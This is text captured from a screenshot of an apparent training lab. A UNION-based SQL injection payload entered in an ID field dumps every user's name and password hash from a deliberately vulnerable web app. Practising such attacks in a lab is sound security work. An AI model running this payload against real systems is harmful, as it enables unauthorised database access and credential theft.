 s%' or 0=0 union select first_r Submit
ID: %' or 0=0 union select first_name, password from users#
First name: admin
Surname: admin
ID: %' or 0=0 union select first_name, password from users#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select first_name, password from users#
First name: Hack
Surname: Me
ID: %' or 0=0 union select first_name, password from users#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select first_name, password from users#
First name: Bob
Surname: Smith
ID: %' or 0=0 union select first_name, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: %' or 0=0 union select first_name, password from users#
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: %' or 0=0 union select first_name, password from users#
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' or 0=0 union select first_name, password from users#
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' or 0=0 union select first_name, password from users#
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99